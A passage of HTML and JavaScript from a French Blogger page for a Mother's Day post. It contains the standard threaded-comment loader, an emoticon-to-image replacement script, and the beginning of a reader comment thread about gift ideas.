                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }
                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };
                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };
                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;
                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        document.getElementById(domId).insertBefore(replybox.parentNode, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };
                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }
                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };
                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };
                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<script>//<![CDATA[
function noopsmly() { for(var s=s?s:"post-body",c=document.getElementsByClassName(s),o=0; o<c.length; o++)noops_smle=c[o].innerHTML.replace(/:\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/O:-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-bd/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-sight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/2\):\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cweird.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)\]/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cstoptalk.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccryloud.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelverysad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\; \)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:D/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/7:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryangey.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/~\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cirritated.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnotosay1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:x/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cLove.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctaste.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\*/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ckiss.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\O/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cohnotosay.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh2.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/B-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccoolingglass.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\#:-\S/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctired.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cpucham.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/claugh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-B/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelsad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-c/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csad1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-h/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-shy.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\I-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csleep.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\D7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cblessed.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\@-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cbirdfly.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-w/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryanger.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\!\!/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cwonder.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\\m\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cdevil.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-q/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnomouth.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\^\#\(\^/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cloudcryy.png' alt='' class='noops-smly'/>"),c[o].innerHTML=noops_smle; a=document.getElementById("comment-holder"),c=a.getElementsByTagName("p"); for(var o=0; o<c.length; o++)noops_smle=c[o].innerHTML.replace(/:\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/O:-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-bd/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-sight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/2\):\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cweird.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)\]/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cstoptalk.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccryloud.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelverysad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\; \)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:D/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/7:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryangey.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/~\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cirritated.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnotosay1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:x/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cLove.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctaste.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\*/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ckiss.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\O/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cohnotosay.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh2.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/B-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccoolingglass.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\#:-\S/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctired.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cpucham.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/claugh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-B/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelsad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-c/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csad1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-h/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-shy.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\I-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csleep.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\D7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cblessed.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\@-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cbirdfly.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-w/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryanger.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\!\!/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cwonder.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\\m\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cdevil.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-q/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnomouth.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\^\#\(\^/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cloudcryy.png' alt='' class='noops-smly'/>"),c[o].innerHTML=noops_smle } function addLoadEvent(s) { var c=window.onload; window.onload="function"!=typeof window.onload?s:function() { c(),s() } } document.getElementsByClassName=function(s) { for(var c=new Array,o=document.getElementsByTagName("*"),l=0; l<o.length; l++)if(o[l].className.indexOf(" ")>=0)for(var e=o[l].className.split(" "),m=0; m<e.length; m++)e[m]==s&&c.push(o[l]); else o[l].className==s&&c.push(o[l]); return c } ,addLoadEvent(noopsmly);
//]]>
</script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6580102947216270776"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTuKmmBKNa5i7YX_yjIrSEiwSrmr1PZwtOdiMzSHwyQhAX9z9xxZJNes8WYSWywHh3OlZt4-ht5aLjNr0ncytr9-kEcr9ucl9il0pAX32WJylROvlRpnrFwkBsh-xA40U/s45-c/bru12.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17297621996793760539" rel="nofollow">dimitri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369042774931#c6580102947216270776">20 mai 2013 à 11:39</a></span></div><p class="comment-content">Je suis encore en train de cherche le cadeau idéal pour ce jour. J&#39;aime beaucoup ta sélection et il y a de belles idées. <br>Bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6580102947216270776">Répondre</a><span class="item-control blog-admin blog-admin pid-1033620990"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6580102947216270776">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6580102947216270776-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6580102947216270776-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2513362715909562929"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span 